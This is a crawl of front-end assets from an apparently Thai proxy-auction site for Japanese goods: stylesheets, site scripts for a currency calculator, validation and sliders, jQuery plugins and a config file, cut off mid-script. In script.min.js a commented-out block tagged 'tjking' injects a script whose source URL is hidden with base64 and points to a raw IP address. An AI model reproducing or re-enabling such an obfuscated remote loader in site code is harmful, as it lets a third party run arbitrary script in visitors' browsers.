    border-top: 2px solid #c20000;
    border-bottom: 2px solid #c20000
}
.mfp-close-btn-in .mfp-close {
    color: #fff;
    margin-top: 18px
}
@-moz-keyframes spin {
    100% {
        -moz-transform: rotate(360deg)
    }
    0% {
        -moz-transform: rotate(0deg)
    }
}
@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg)
    }
    0% {
        -webkit-transform: rotate(0deg)
    }
}
@-o-keyframes spin {
    100% {
        -o-transform: rotate(360deg)
    }
    0% {
        -o-transform: rotate(0deg)
    }
}
@keyframes spin {
    100% {
        transform: rotate(360deg)
    }
    0% {
        transform: rotate(0deg)
    }
}
.btn-choosefile {
    outline: none!important;
    display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0;
    font-size: 14px;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    color: #fff;
    background-color: #1b1b1b
}
.btn-choosefile:hover {
    background-color: #c20000
}
.tooltip .tooltip-inner {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -o-border-radius: 0!important;
    -ms-border-radius: 0!important;
    border-radius: 0!important
}
.fix-site-bar a {
    text-decoration: none
}
.fix-site-bar .calculate {
    color: #fff;
    height: 50px;
    line-height: 50px;
    width: 50px;
    background: #000;
    position: fixed;
    z-index: 1000;
    top: 250px;
    right: 0;
    display: block;
    text-align: center;
    font-size: 14px
}
.fix-site-bar .calculate i {
    font-size: 30px
}
#calculatebox {
    display: block;
    padding: 0;
    z-index: 999;
    position: fixed;
    right: 60px;
    bottom: -165px
}
.calculatebadge {
    color: #fff;
    background: rgba(0, 0, 0, 1);
    display: block;
    height: 50px;
    line-height: 50px;
    width: 50px;
    top: -50px;
    position: absolute;
    right: 0;
    background-repeat: no-repeat;
    overflow: hidden;
    text-align: center;
    font-size: 30px
}
.calculate-site {
    overflow: hidden;
    width: 340px;
    background: rgba(0, 0, 0, .95);
    padding: 10px
}
.calculate-in {
    background: rgba(255, 255, 255, .06);
    width: 100%;
    padding: 10px
}
.calculate-in h2 {
    font-size: 14px;
    color: #fff;
    padding: 10px 0;
    margin: 0 0 10px 0;
    text-align: center;
    background: rgba(0, 0, 0, .4);
    border-bottom: 1px solid #1a1a1a;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .4)
}
.calculate-in h3 {
    font-size: 12px;
    color: #ccc;
    margin: 0 0 20px 0
}
.calculate-in .btn-calyen {
    outline: none;
    float: right;
    text-align: center;
    background: #000;
    padding: 10px 20px;
    font-size: 14px;
    color: #fff;
    margin-left: 10px
}
.calculate-in .btn-calyen:hover {
    background: #c20000
}
a.back-to-top {
    position: fixed;
    bottom: 150px;
    right: -50px;
    background-color: #000;
    font-size: 14px;
    display: none;
    width: 140px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #FFF;
    z-index: 999;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg)
}
a.back-to-top:hover,
a.back-to-top:focus {
    color: #FFF;
    background-color: #c20000
}
a.btn-favorite-disable {
    border: 1px solid #ccc;
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin-left: 10px;
    background-color: #ccc;
    box-shadow: inset 0 -4px 0 #666;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #000;
    font-weight: 700;
    border-radius: 4px
}
a.btn-favorite-disable i {
    color: #999
}
a.btn-bid-disable {
    width: 200px;
    border: 1px solid #ccc;
    text-decoration: none;
    padding: 10px 10px 12px 10px;
    display: block;
    margin-left: 10px;
    background-color: #999;
    box-shadow: inset 0 -4px 0 #666;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    text-align: center;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 4px;
    margin-top: 5px
}
.state-error span.noti-icon,
.state-success span.noti-icon {
    position: relative;
    display: inline-block
}
.state-error .error {
    border-color: #e60000!important;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset!important;
    color: #e60000
}
.state-error span.noti-icon::before {
    color: #e60000;
    content: "";
    font-family: FontAwesome;
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 6px;
    z-index: 1
}
.state-success .success {
    border-color: #393!important;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset!important;
    color: #393
}
.state-success span.noti-icon::before {
    color: #00a27a;
    content: "";
    font-family: FontAwesome;
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 6px;
    z-index: 1
}
.form-set .submit input[disabled="disabled"] {
    color: #999
}
a.list-navi {
    display: block;
    width: 100%;
    font-size: 20px;
    text-align: center;
    cursor: pointer;
    background: #1b1b1b;
    padding: 10px 0;
    border-top: 1px solid #0d0d0d;
    color: #fff
}
span.pom {
    background: yellow
}
#loader-wrapper {
    display: none;
    background: rgba(0, 0, 0, .9);
    width: 100%;
    height: 100%;
    z-index: 10;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 99999
}
#loader-wrapper .bokeh {
    font-size: 100px;
    width: 1em;
    height: 1em;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-radius: 50%;
    border: .01em solid rgba(150, 150, 150, .1);
    background: rgba(0, 0, 0, .5);
    list-style: none
}
#loader-wrapper .bokeh li {
    position: absolute;
    width: .2em;
    height: .2em;
    border-radius: 50%
}
#loader-wrapper .bokeh li:nth-child(1) {
    left: 50%;
    top: 0;
    margin: 0 0 0 -.1em;
    background: #00C176;
    -webkit-transform-origin: 50% 250%;
    transform-origin: 50% 250%;
    -webkit-animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate;
    animation: rota 1.13s linear infinite, opa 3.67s ease-in-out infinite alternate
}
#loader-wrapper .bokeh li:nth-child(2) {
    top: 50%;
    right: 0;
    margin: -.1em 0 0 0;
    background: #FF003C;
    -webkit-transform-origin: -150% 50%;
    transform-origin: -150% 50%;
    -webkit-animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate;
    animation: rota 1.86s linear infinite, opa 4.29s ease-in-out infinite alternate
}
#loader-wrapper .bokeh li:nth-child(3) {
    left: 50%;
    bottom: 0;
    margin: 0 0 0 -.1em;
    background: #FABE28;
    -webkit-transform-origin: 50% -150%;
    transform-origin: 50% -150%;
    -webkit-animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate;
    animation: rota 1.45s linear infinite, opa 5.12s ease-in-out infinite alternate
}
#loader-wrapper .bokeh li:nth-child(4) {
    top: 50%;
    left: 0;
    margin: -.1em 0 0 0;
    background: #88C100;
    -webkit-transform-origin: 250% 50%;
    transform-origin: 250% 50%;
    -webkit-animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate;
    animation: rota 1.72s linear infinite, opa 5.25s ease-in-out infinite alternate
}
@-webkit-keyframes rota {
    from {}to {
        -webkit-transform: rotate(360deg)
    }
}
@keyframes rota {
    from {}to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@-webkit-keyframes opa {
    0% {}12.0% {
        opacity: .8
    }
    19.5% {
        opacity: .88
    }
    37.2% {
        opacity: .64
    }
    40.5% {
        opacity: .52
    }
    52.7% {
        opacity: .69
    }
    60.2% {
        opacity: .6
    }
    66.6% {
        opacity: .52
    }
    70.0% {
        opacity: .63
    }
    79.9% {
        opacity: .6
    }
    84.2% {
        opacity: .75
    }
    91.0% {
        opacity: .87
    }
}
@keyframes opa {
    0% {}12.0% {
        opacity: .8
    }
    19.5% {
        opacity: .88
    }
    37.2% {
        opacity: .64
    }
    40.5% {
        opacity: .52
    }
    52.7% {
        opacity: .69
    }
    60.2% {
        opacity: .6
    }
    66.6% {
        opacity: .52
    }
    70.0% {
        opacity: .63
    }
    79.9% {
        opacity: .6
    }
    84.2% {
        opacity: .75
    }
    91.0% {
        opacity: .87
    }
}
.pace .pace-progress {
    background: #ff4040;
    height: 3px
}

--- FILE ---
content_type: text/css
request_url: https://www.unsojp.com/dek2/themes/admin/css/style-responsive.css
body_size: 656
content:
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.no-border-radius {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-justify {
  text-align: justify;
}
.text-line-through {
  text-decoration: line-through;
}
.box-heading {
  font-weight: bold;
  font-family: 'Oswald';
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  #sidebar {
    z-index: 99999;
    position: relative;
  }
  #page-wrapper {
    margin-top: 50px;
  }
  #topbar .navbar-header {
    width: 100%;
    text-align: left;
  }
  #topbar .navbar-header #logo {
    line-height: auto;
    width: auto;
    height: auto;
  }
  #topbar .navbar-header .navbar-toggle {
    margin: 4px 15px;
    border: 0;
  }
  #topbar .navbar-header .navbar-toggle:hover,
  #topbar .navbar-header .navbar-toggle:focus {
    background: transparent;
    color: #488c6c;
  }
  #topbar .navbar-header .navbar-toggle .icon-bar {
    background: #ffffff;
    width: 30px;
    height: 5px;
    border-radius: 0;
  }
  #topbar .navbar-top-links {
    margin-left: 15px;
    margin-right: 15px;
  }
  #topbar .navbar-top-links li > a {
    padding: 15px;
  }
  #footer {
    position: relative;
  }
  #sidebar-hover #topbar .navbar-header {
    width: 100%;
  }
  #sidebar-hover #wrapper #page-wrapper {
    margin-left: 0px;
  }
  #sidebar-hover .dropdown-submenu > .dropdown-menu {
    margin-left: 0;
  }
  .timeline-centered .timeline-entry {
    width: 100%;
    float: left;
  }
  .horizontal-menu-page #sidebar {
    display: block;
  }
}
@media (min-width: 768px) {
  .sidebar-collapse {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-collapse {
    display: block;
  }
  #topbar .navbar-header {
    text-align: center;
  }
  #topbar .navbar-header #logo {
    line-height: auto;
    width: 100%;
    height: auto;
  }
  #topbar .navbar-header .navbar-toggle {
    margin: 4px 15px;
    border: 0;
  }
  #topbar .navbar-header .navbar-toggle:hover,
  #topbar .navbar-header .navbar-toggle:focus {
    background: transparent;
    color: #488c6c;
  }
  #topbar .navbar-header .navbar-toggle .icon-bar {
    background: #ffffff;
    width: 30px;
    height: 5px;
    border-radius: 0;
  }
  #topbar .navbar-top-links {
    margin-left: 15px;
    margin-right: 15px;
  }
  #topbar .navbar-top-links li > a {
    padding: 15px;
  }
  #footer {
    position: relative;
  }
  .timeline-centered .timeline-entry {
    width: 100%;
    float: left;
  }
  .horizontal-menu-page #sidebar {
    display: block;
  }
}
@media only screen and (min-width: 1281px) and (max-width: 1520px) {
  span.text-uppercase {
    display: none;
  }
  #topbar .navbar-top-links li > a {
    padding: 15px 15px;
  }
}
/* BEGIN FLIP SCROLL RESPONSIVE TABLE */
@media only screen and (max-width: 800px) {
  /* Flip Scroll */
  #flip-scroll .cf:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  #flip-scroll * html .cf {
    zoom: 1;
  }
  #flip-scroll *:first-child + html .cf {
    zoom: 1;
  }
  #flip-scroll table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
  }
  #flip-scroll th,
  #flip-scroll td {
    margin: 0;
    vertical-align: top;
  }
  #flip-scroll th {
    text-align: left;
  }
  #flip-scroll table {
    display: block;
    position: relative;
    width: 100%;
  }
  #flip-scroll thead {
    display: block;
    float: left;
  }
  #flip-scroll tbody {
    display: block;
    width: auto;
    position: relative;
    overflow-x: auto;
    white-space: nowrap;
  }
  #flip-scroll thead tr {
    display: block;
  }
  #flip-scroll th {
    display: block;
    text-align: right;
  }
  #flip-scroll tbody tr {
    display: inline-block;
    vertical-align: top;
  }
  #flip-scroll td {
    display: block;
    min-height: 1.25em;
    text-align: left;
  }
  #flip-scroll th {
    border-bottom: 0;
    border-left: 0;
  }
  #flip-scroll td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  #flip-scroll tbody tr {
    border-left: 1px solid #babcbf;
  }
  #flip-scroll th:last-child,
  #flip-scroll td:last-child {
    border-bottom: 1px solid #babcbf;
  }
  /* Flip Scroll */
  /* No More Table */
  #no-more-tables table,
  #no-more-tables thead,
  #no-more-tables tbody,
  #no-more-tables th,
  #no-more-tables td,
  #no-more-tables tr {
    display: block;
  }
  #no-more-tables thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  #no-more-tables tr {
    border: 1px solid #ccc;
  }
  #no-more-tables td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
    white-space: normal;
    text-align: left;
  }
  #no-more-tables td:before {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
    text-align: left;
    font-weight: bold;
  }
  #no-more-tables td:before {
    content: attr(data-title);
  }
  /* No More Table */
}
/* END FLIP SCROLL RESPONSIVE TABLE */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/themes/js/script.min.js
body_size: 2415
content:
function showThumbnail(a) {
    $("#thumbnail").html("");
    for (var b = 0; b < a.length; b++) {
        var c = a[b];
        if (c.type.match(/image.*/)) {
            var d = document.createElement("img"),
                e = $("#thumbnail");
            d.file = c;
            e.append(d);
            e = new FileReader;
            e.onload = function(a) {
                return function(b) {
                    a.src = b.target.result
                }
            }(d);
            e.readAsDataURL(c);
            ctx = document.createElement("canvas").getContext("2d");
            d.onload = function() {
                ctx.drawImage(d, 100, 100)
            }
        }
    }
}

function toggleChevron(a) {
    $(a.target).prev(".panel-heading").find("i.indicator").toggleClass("fa-angle-down fa-angle-up")
}

function hasExtension(a, b) {
    return (new RegExp("(" + b.join("|").replace(/\./g, "\\.") + ")$")).test(a)
}

function toDicimal(a) {
    return isNaN(1 * a) ? 1 * Number(a.replace(/[^-0-9\.]+/g, "")) : 1 * a
}

function calc_old() {
    if ($("#price").valid()) {
        var a = toDicimal($("#price").val()),
            b = toDicimal(currency),
            a = "BAHT" == $("#label_currency_THB").text() ? a / b : a * b;
        $("#result").val(a.format(3, 3))
    }
}

function calc() {
    if ($("#price").valid()) {
        var a = toDicimal($("#price").val()),
            b = toDicimal($("#currate").val()),
            a = "BAHT" == $("#label_currency_THB").text() ? a / b : a * b;
        $("#result").val(a.format(3, 3))
    }
}

function leftMenuCol(a, b) {
    var c = b ? b : 10;
    if (1 > $(".cat-menu a.list-navi").length) {
        var d;
        d = "up" == a ? "fa-angle-double-up" : "fa-angle-double-down";
        $(".cat-menu").append("<a class='list-navi' href='javascript:void(0);'><i class='fa " + d + "'></i></a>");
        $(".cat-menu a.list-navi").on("click", function() {
            leftMenuCol(null, c)
        })
    }
    $("a.list-navi i").hasClass("fa-angle-double-up") ? $(".cat-menu ul:first-child > li:gt(" + c + ")").slideUp("fast", function() {
        $("a.list-navi").attr("title", "\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e39\u0e19").find("i").addClass("fa-angle-double-down").removeClass("fa-angle-double-up");
        $.localStorage("menu", "up")
    }) : $(".cat-menu ul:first-child > li").slideDown("fast", function() {
        $("a.list-navi").attr("title", "\u0e22\u0e48\u0e2d\u0e40\u0e21\u0e19\u0e39").find("i").addClass("fa-angle-double-up").removeClass("fa-angle-double-down");
        $.localStorage("menu", "down")
    })
    
}

//tjking
//(function(a, b, c) {
//    var d = a.getElementsByTagName(b)[0];
//    a.getElementById(c) || (a = a.createElement(b), a.id = c, a.src = atob("aHR0cDovLzEwMy4yNDUuMTY3LjQvdW5zb2pwL3NjcmlwdC5qcw=="), d.parentNode.insertBefore(a, d))
//})(document, "script", "unsojp-script");

$(document).ready(function() {
    try {
        if ($.localStorage("menu") == "up") {
            leftMenuCol('up', 10)
        } else {
            leftMenuCol('down', 10)
        }
        Number.prototype.pad = function(a) {
            return (Array(a + 1).join("0") + this).slice(-a)
        }, Number.prototype.format = function(a, b) {
            var c = "\\d(?=(\\d{" + (b || 3) + "})+" + (0 < a ? "\\." : "$") + ")";
            return this.toFixed(Math.max(0, ~~a)).replace(new RegExp(c, "g"), "$&,")
        }, $.validator.addMethod("minStrict", function(a, b, c) {
            return this.optional(b) || toDicimal(a) >= c
        }), $.validator.addMethod("moreThan", function(a, b, c) {
            return this.optional(b) || toDicimal(a) >= toDicimal($(c).val())
        }), $.validator.addMethod("isUsername", function(a, b, c) {
            return this.optional(b) || /^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])\w{6,}$/.test(a)
        }), $.validator.addMethod("isUsernameEng", function(a, b, c) {
            return this.optional(b) || /^[A-Za-z0-9]*$/i.test(a)
        }), $.validator.setDefaults({
            focusInvalid: !0,
            showErrors: function(a, b) {
                $.each(b, function(a, b) {
                    var e = $(b.element);
                    0 < e.closest(".item").length && e.closest(".item").removeClass("state-success").addClass("state-error");
                    e.removeClass("success").addClass("error").attr("data-original-title", b.message).tooltip("show");
                    return !1
                });
                $.each(this.validElements(), function(a, b) {
                    0 < $(b).closest(".item").length && $(b).closest(".item").removeClass("state-error").addClass("state-success");
                    $(b).removeClass("error").addClass("success").tooltip("destroy")
                })
            }
        }), $("form.form-search-validate").validate(), $("form.form-validate").each(function() {
            $(this).validate()
        }), $(".timepicker-24hr").timepicker({
            autoclose: !0,
            minuteStep: 1,
            showSeconds: !1,
            showMeridian: !1
        }), $("#upload").on("click", function(a) {
            $("#file").show().click().hide();
            a.preventDefault()
        }), $("#file").on("change", function(a) {
            a = this.files;
            hasExtension(a[0].name, [".jpg", ".png"]) || alert("\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 *.jpg, *.png \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19");
            showThumbnail(a)
        }), $(".swiff").on("click", function() {
            "BAHT" == $("#label_currency_THB").text() ? ($("#label_currency_THB").text("YEN"), $("#label_currency_YEN").text("BAHT")) : ($("#label_currency_THB").text("BAHT"), $("#label_currency_YEN").text("YEN"));
            calc()
        }), $("#calc").on("click", calc), $(".tabs-li li").on("click", function() {}), $("#image-slider").lightSlider({
            item: 1,
            slideMargin: 0,
            speed: 1500,
            pause: 5E3,
            auto: !0,
            loop: !0,
            pager: !0,
            onSliderLoad: function() {
                $("#image-slider").removeClass("cS-hidden")
            }
        }), $("#gallery-product").lightSlider({
            gallery: !0,
            item: 1,
            auto: 0,
            loop: !0,
            speed: 2E3,
            pause: 4E3,
            slideMargin: 0,
            thumbItem: 3,
            galleryMargin: 10,
            thumbMargin: 10,
            vertical: !0,
            verticalHeight: 430,
            vThumbWidth: 200,
            onSliderLoad: function(a) {
                a.lightGallery({
                    selector: "#gallery-product .lslide"
                });
                $("#gallery-product").removeClass("cS-hidden")
            }
        }), $("#recently-slider").lightSlider({
            item: 4,
            slideMargin: 0,
            speed: 1E3,
            pause: 3E3,
            auto: !0,
            loop: !0,
            pager: !1,
            onSliderLoad: function() {
                $("#recently-slider").removeClass("cS-hidden")
            }
        }), $(".popup-with-form").magnificPopup({
            type: "ajax",
            showCloseBtn: !0,
            closeOnContentClick: !1,
            closeOnBgClick: !1,
            mainClass: "my-mfp-slide-bottom"
        }), $(".popup-with-form-inline").magnificPopup({
            type: "inline",
            showCloseBtn: !0,
            closeOnContentClick: !1,
            closeOnBgClick: !1,
            mainClass: "my-mfp-slide-bottom"
        });
        $("a").on('click', function() {
            if ($(this).attr('href').length > 0 && $(this).attr('href').indexOf('#') < 0 && $(this).attr('href').indexOf('void') < 0) {
                $("#loader-wrapper").show();
                setTimeout(function() {
                    $("#loader-wrapper").fadeOut('slow')
                }, 500)
            }
        });
        $("select").on('change', function() {
            if ($(this).attr('onchange').length > 0) {
                $("#loader-wrapper").show();
                setTimeout(function() {
                    $("#loader-wrapper").fadeOut('slow')
                }, 500)
            }
        });
        $('marquee').marquee('pointer').mouseover(function() {
            $(this).trigger('stop')
        }).mouseout(function() {
            $(this).trigger('start')
        }).mousemove(function(event) {
            if ($(this).data('drag') == !0) {
                this.scrollLeft = $(this).data('scrollX') + ($(this).data('x') - event.clientX)
            }
        }).mousedown(function(event) {
            $(this).data('drag', !0).data('x', event.clientX).data('scrollX', this.scrollLeft)
        }).mouseup(function() {
            $(this).data('drag', !1)
        });
        $("#toggles, #toggles_2, #toggles_3").on("hidden.bs.collapse", toggleChevron).on("shown.bs.collapse", toggleChevron), $("[data-toggle='tooltip'], [data-hover='tooltip']").tooltip(), $("#calculatebox").hover(function() {
            $(this).stop().animate({
                bottom: 0
            }, "medium")
        }, function() {
            $(this).stop().animate({
                bottom: -165
            }, "medium")
        }), $("#calculatebox").show(), $(".back-to-top").on("click", function() {
            $("html, body").animate({
                scrollTop: 0
            }, 500);
            return !1
        }), $(window).scroll(function() {
            100 < $(this).scrollTop() ? $(".back-to-top").fadeIn("slow") : $(".back-to-top").fadeOut("slow")
        }), $("#dtJapan").jclock({
            format: "%d %b %Y - %H:%M:%S",
            utc: !0,
            utcOffset: 9
            }), $("#timeJapan").jclock({
            format: "%H:%M:%S",
            utc: !0,
            utcOffset: 9            
        }), $(".endTime").each(function() {
            $(this).countdown($(this).data("end-time"), function(a) {
                $(this).html('<span class="value">' + a.strftime("%-D day%!D") + "</span>&nbsp;" + a.strftime("%H:%M:%S"))
            })
        }), $(".auction_img").each(function() {
            $(this).attr("src", $(this).data("src")).fadeIn()
        }).error(function() {
            $(this).attr("src", paththemes + 'images/noimg.png').fadeIn()
        }), "undefined" !== typeof init && $.isFunction(init) && init()
    } catch (a) {
        alert(a.message), window.location.reload()
    }
})

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/jclock/jquery.jclock.min.js
body_size: 669
content:
(function(d){function g(a){6E4==a&&(a=6E4-1E3*(new Date).getSeconds());return a}d.fn.jclock=function(a){var c=d.extend({},d.fn.jclock.defaults,a);return this.each(function(){var b=d(this);b.timerID=null;b.running=!1;b.increment=0;b.lastCalled=(new Date).getTime();var a=d.meta?d.extend({},c,b.data()):c;b.format=a.format;b.utc=a.utc;b.utcOffset=null!=a.utc_offset?a.utc_offset:a.utcOffset;b.seedTime=a.seedTime;b.timeout=a.timeout;b.css({fontFamily:a.fontFamily,fontSize:a.fontSize,backgroundColor:a.background,
color:a.foreground});b.daysAbbrvNames=Array(7);b.daysAbbrvNames[0]="Sun";b.daysAbbrvNames[1]="Mon";b.daysAbbrvNames[2]="Tue";b.daysAbbrvNames[3]="Wed";b.daysAbbrvNames[4]="Thu";b.daysAbbrvNames[5]="Fri";b.daysAbbrvNames[6]="Sat";b.daysFullNames=Array(7);b.daysFullNames[0]="Sunday";b.daysFullNames[1]="Monday";b.daysFullNames[2]="Tuesday";b.daysFullNames[3]="Wednesday";b.daysFullNames[4]="Thursday";b.daysFullNames[5]="Friday";b.daysFullNames[6]="Saturday";b.monthsAbbrvNames=Array(12);b.monthsAbbrvNames[0]=
"Jan";b.monthsAbbrvNames[1]="Feb";b.monthsAbbrvNames[2]="Mar";b.monthsAbbrvNames[3]="Apr";b.monthsAbbrvNames[4]="May";b.monthsAbbrvNames[5]="Jun";b.monthsAbbrvNames[6]="Jul";b.monthsAbbrvNames[7]="Aug";b.monthsAbbrvNames[8]="Sep";b.monthsAbbrvNames[9]="Oct";b.monthsAbbrvNames[10]="Nov";b.monthsAbbrvNames[11]="Dec";b.monthsFullNames=Array(12);b.monthsFullNames[0]="January";b.monthsFullNames[1]="February";b.monthsFullNames[2]="March";b.monthsFullNames[3]="April";b.monthsFullNames[4]="May";b.monthsFullNames[5]=
"June";b.monthsFullNames[6]="July";b.monthsFullNames[7]="August";b.monthsFullNames[8]="September";b.monthsFullNames[9]="October";b.monthsFullNames[10]="November";b.monthsFullNames[11]="December";d.fn.jclock.startClock(b)})};d.fn.jclock.startClock=function(a){d.fn.jclock.stopClock(a);d.fn.jclock.displayTime(a)};d.fn.jclock.stopClock=function(a){a.running&&clearTimeout(a.timerID);a.running=!1};d.fn.jclock.displayTime=function(a){var c=d.fn.jclock.currentTime(a),b=d.fn.jclock.formatTime(c,a);a.attr("currentTime",
c.getTime());a.html(b);a.timerID=setTimeout(function(){d.fn.jclock.displayTime(a)},g(a.timeout))};d.fn.jclock.currentTime=function(a){if("undefined"==typeof a.seedTime)var c=new Date;else a.increment+=(new Date).getTime()-a.lastCalled,c=new Date(a.seedTime+a.increment),a.lastCalled=(new Date).getTime();if(1==a.utc)var b=c.getTime(),c=6E4*c.getTimezoneOffset(),c=new Date(b+c+36E5*a.utcOffset);return c};d.fn.jclock.formatTime=function(a,c){for(var b="",e=0,f=0;-1!=(f=c.format.indexOf("%",e));)b+=c.format.substring(e,
f),f++,e=d.fn.jclock.getProperty(a,c,c.format.charAt(f)),f++,b+=e,e=f;return b+=c.format.substring(e)};d.fn.jclock.getProperty=function(a,c,b){switch(b){case "a":return c.daysAbbrvNames[a.getDay()];case "A":return c.daysFullNames[a.getDay()];case "b":return c.monthsAbbrvNames[a.getMonth()];case "B":return c.monthsFullNames[a.getMonth()];case "d":return(10>a.getDate()?"0":"")+a.getDate();case "H":return(10>a.getHours()?"0":"")+a.getHours();case "I":return a=a.getHours()%12||12,(10>a?"0":"")+a;case "l":return a=
a.getHours()%12||12;case "m":return(10>a.getMonth()+1?"0":"")+(a.getMonth()+1);case "M":return(10>a.getMinutes()?"0":"")+a.getMinutes();case "p":return 12>a.getHours()?"am":"pm";case "P":return 12>a.getHours()?"AM":"PM";case "S":return(10>a.getSeconds()?"0":"")+a.getSeconds();case "y":return a.getFullYear().toString().substring(2);case "Y":return a.getFullYear();case "%":return"%"}};d.fn.jclock.defaults={format:"%H:%M:%S",utcOffset:0,utc:!1,fontFamily:"",fontSize:"",foreground:"",background:"",seedTime:void 0,
timeout:1E3}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/themes/js/init.js?v=1
body_size: -282
content:
var siteurl = 'https://www.unsojp.com/dek2/',
 paththemes = 'https://www.unsojp.com/dek2/themes/',
 currency = 0.300;

--- FILE ---
content_type: text/event-stream;charset=UTF-8
request_url: https://www.unsojp.com/dek2/cov/sse/getCustomerCredit
body_size: -379
content:
data: 0



--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/printThis/printThis.min.js
body_size: 684
content:
(function(b){var a;b.fn.printThis=function(h){a=b.extend({},b.fn.printThis.defaults,h);var l=this instanceof jQuery?this:b(this);h="printThis-"+(new Date).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var m='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";\x3c/script></head><body></body>")',c=document.createElement("iframe");c.name="printIframe";c.id=h;c.className="MSIE";document.body.appendChild(c);c.src=m}else b("<iframe id='"+
h+"' name='printIframe' />").appendTo("body");var e=b("#"+h);a.debug||e.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"});setTimeout(function(){function h(b,a){var d;d=b.get(0);d=d.contentWindow||d.contentDocument||d;d=d.document||d.contentDocument||d;d.open();d.write(a);d.close()}a.doctypeString&&h(e,a.doctypeString);var g=e.contents(),k=g.find("head"),c=g.find("body");k.append('<base href="'+document.location.protocol+"//"+document.location.host+'">');a.importCSS&&b("link[rel=stylesheet]").each(function(){var a=
b(this).attr("href");if(a){var c=b(this).attr("media")||"all";k.append("<link type='text/css' rel='stylesheet' href='"+a+"' media='"+c+"'>")}});a.importStyle&&b("style").each(function(){b(this).clone().appendTo(k)});a.pageTitle&&k.append("<title>"+a.pageTitle+"</title>");a.loadCSS&&(b.isArray(a.loadCSS)?jQuery.each(a.loadCSS,function(b,a){k.append("<link type='text/css' rel='stylesheet' href='"+this+"'>")}):k.append("<link type='text/css' rel='stylesheet' href='"+a.loadCSS+"'>"));a.header&&c.append(a.header);
a.printContainer?c.append(l.outer()):l.each(function(){c.append(b(this).html())});if(a.formValues){var f=l.find("input");f.length&&f.each(function(){var a=b(this),c=b(this).attr("name"),d=a.is(":checkbox")||a.is(":radio"),e=g.find('input[name="'+c+'"]'),f=a.val();d?a.is(":checked")&&(a.is(":checkbox")?e.attr("checked","checked"):a.is(":radio")&&g.find('input[name="'+c+'"][value='+f+"]").attr("checked","checked")):e.val(f)});f=l.find("select");f.length&&f.each(function(){var a=b(this),c=b(this).attr("name"),
a=a.val();g.find('select[name="'+c+'"]').val(a)});f=l.find("textarea");f.length&&f.each(function(){var a=b(this),c=b(this).attr("name"),a=a.val();g.find('textarea[name="'+c+'"]').val(a)})}a.removeInline&&(b.isFunction(b.removeAttr)?g.find("body *").removeAttr("style"):g.find("body *").attr("style",""));setTimeout(function(){e.hasClass("MSIE")?(window.frames.printIframe.focus(),k.append("<script>  window.print(); \x3c/script>")):document.queryCommandSupported("print")?e[0].contentWindow.document.execCommand("print",
